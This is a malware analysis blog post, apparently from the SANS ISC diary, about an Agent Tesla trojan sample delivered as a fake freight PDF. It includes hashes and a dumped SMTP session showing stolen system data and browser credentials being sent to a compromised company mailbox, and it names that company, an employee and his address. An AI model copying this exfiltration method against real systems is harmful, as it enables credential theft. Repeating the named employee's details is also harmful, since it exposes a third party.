Published
: 2019-09-19
Last Updated
: 2019-09-19 06:47:10 UTC
by
Xavier Mertens
(Version: 1)
1 comment(s)
The trojan 'Agent Tesla' is not brand new, discovered in 2018, it is written in VisualBasic and has plenty of interesting features. Just have a look at the MITRE ATT&CK overview of its TTP[1].
I found a sample of Agent Tesla spread via a classic email campaign. The sample is delivered in an ACE archive called 'Parcel Frieght Details.pdf.ace' (SHA256:d990171e0227ea9458549037fdebe2f38668b1ccde0d02198eee00e6b20bf22a). You can spot the type error in the file name ('frieght' instead of 'freight'). The archive has a VT score of 8/57[2]. Inside the archive, there is a PE file with the same typo error: 'Parcel Frieght Details.pdf.exe' (SHA256:5881f0f7dac664c84a5ce6ffbe0ea84427de6eb936e6d8cb7e251d9a430cd42a). The PE file is unknown on VT when writing this diary.
Agent Tesla uses multiple exfiltration techniques: SMTP, FTP & HTTP. In this case, the sample used SMTP to exfiltrate the victim's data. He connected to an SMTP server via port 587. Why TCP/587 and not the regular TCP/25? Because, while connecting via this port, the remote SMTP server will require authentication. If port 25 is often firewalled, port 587 remains open for egress traffic on many networks.
Here is a dump of the SMTP traffic:

EHLO PlayBox1

250-res180.servconfig.com Hello PlayBox1 [x.x.x.x]
250-SIZE 52428800
250-8BITMIME..250-PIPELINING
250-AUTH PLAIN LOGIN
250-CHUNKING
250-STARTTLS
250 HELP

AUTH login bXNoYWhpZEBtZWRpdXJnZS5jb20=

334 UGFzc3dvcmQ6

<removed>

235 Authentication succeeded

MAIL FROM:<mshahid@mediurge.com>

250 OK

RCPT TO:<mshahid@mediurge.com>

250 Accepted

DATA

354 Enter message, ending with "." on a line by itself

MIME-Version: 1.0
From: mshahid@mediurge.com
To: mshahid@mediurge.com
Date: 18 Sep 2019 08:44:10 +0100
Subject: admin/PlayBox1 Recovered Accounts

Content-Type: text/html; charset=us-ascii
Content-Transfer-Encoding: quoted-printable

Time: 09/18/2019 07:44:01<br>
UserName: administrator<br>
ComputerName: PLAYBOX1<br>
OSFullName: Microsoft Windows 7 Professional <br>CPU: Intel(R) Core(TM) i5-6400 CPU @ 2.70GHz<br>
RAM: 3583.61 MB<br>
IP: x.x.x.x
<hr>
URL: https://www.facebook.com/<br>
Username: john.doe@pwn3d.be<br>
Password: SuperSafePW<br>

Application: Chrome<br><hr>
URL:  https://www.facebook.com<br>
Username: john.doe@pwn3d.be<br>
Password: SuperSafePW<br>

Application: Outlook
.

250 OK id=1iAUdG-002MAp-KD

mediurge.com is a company based in Pakistan which delivers healthcare products but their website is running on a server hosted in Los Angeles, US. The server has many open ports and vulnerabilities as reported by Shodan[3]. You can see that this server exposes a lot of services and suffers from multiple vulnerabilities. Probably, the attackers compromized the server and retrieved the password of the mailbox 'mshahid@mediurge.com' or they obtained the password via another way. The email address is a valid one and matches an employee of this company[4]: For the attackers, it's easy to collect exfiltrated data by fetching the mailbox via POP3 or IMAP4 (both are available according to Shodan).
Tip: Keep an eye on your mail server activity to detect unusual behaviour (peak of traffic, connections from unusual locations, ...)
[1] https://attack.mitre.org/software/S0331/
[2] https://www.virustotal.com/gui/file/d990171e0227ea9458549037fdebe2f38668b1ccde0d02198eee00e6b20bf22a/detection
[3] https://www.shodan.io/host/205.134.252.187
[4] https://www.linkedin.com/in/muhammad-shahid-ghafoor-87622240/
Xavier Mertens (@xme)
Senior ISC Handler - Freelance Cyber Security Consultant
PGP Key
1 comment(s)
×
Diary Archives